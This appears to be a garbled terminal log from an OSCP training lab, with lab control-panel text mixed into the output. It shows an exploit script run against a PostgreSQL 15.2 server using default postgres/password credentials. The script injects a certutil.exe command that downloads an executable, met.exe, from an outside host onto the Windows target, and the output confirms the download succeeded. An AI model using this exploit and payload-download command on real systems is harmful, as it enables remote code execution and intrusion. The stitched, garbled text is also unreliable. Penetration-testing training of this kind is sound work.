 Revert Machines
Job Status:
┌──(root㉿kali)-[~/oscp/T2]
└─# python3 exp.py -i 192.168.116.111 -p 5432 -c 'certutil.exe -urlcache -split -f http://192.168.49.116/met.exe C:\users\public\met.exe
' -U postgres -P password
Select IP:
192.168.116.111
REVERT
[+] Connecting to PostgreSQL Database on 192.168.116.111:5432
22 reverts left today.
If you require more reverts, please email help@offensive-security.com
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 15.2 is likely vulnerable
[+] Creating table _dcaae4965c639bef846bbcdf69047163
[+] Command executed
Enter Hashes
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
172.16.116.100
[+] Deleting table _dcaae4965c639bef846bbcdf69047163